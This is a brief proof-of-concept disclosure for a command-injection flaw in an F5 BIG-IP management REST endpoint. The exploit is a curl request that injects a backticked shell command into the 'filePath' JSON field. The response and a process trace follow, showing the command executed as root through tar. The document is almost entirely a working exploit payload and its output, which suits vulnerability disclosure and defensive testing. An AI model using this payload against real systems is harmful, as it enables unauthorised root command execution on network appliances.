 PoC
The affected endpoint is /mgmt/tm/access/bundle-install-tasks.
wvu@kharak:~$ curl -ksu admin:[redacted] https://192.168.123.134/mgmt/tm/access/bundle-install-tasks -d '{"filePath":"`id`"}' | jq .
{
  "filePath": "`id`",
  "toBeInstalledAppRpmsIndex": -1,
  "id": "36671f83-d1be-4f5a-a2e6-7f9442a2a76f",
  "status": "CREATED",
  "userReference": {
    "link": "https://localhost/mgmt/shared/authz/users/admin"
  },
  "identityReferences": [
    {
      "link": "https://localhost/mgmt/shared/authz/users/admin"
    }
  ],
  "ownerMachineId": "ac2562f0-e41f-4652-ba35-6a2b804b235e",
  "generation": 1,
  "lastUpdateMicros": 1615930477819656,
  "kind": "tm:access:bundle-install-tasks:iappbundleinstalltaskstate",
  "selfLink": "https://localhost/mgmt/tm/access/bundle-install-tasks/36671f83-d1be-4f5a-a2e6-7f9442a2a76f"
}
wvu@kharak:~$
The id(1) command is executed as root.
[pid 64748] execve("/bin/tar", ["tar", "-xf", "uid=0(root)", "gid=0(root)", "groups=0(root)", "context=system_u:system_r:initrc_t:s0", "-O"], [/* 9 vars */])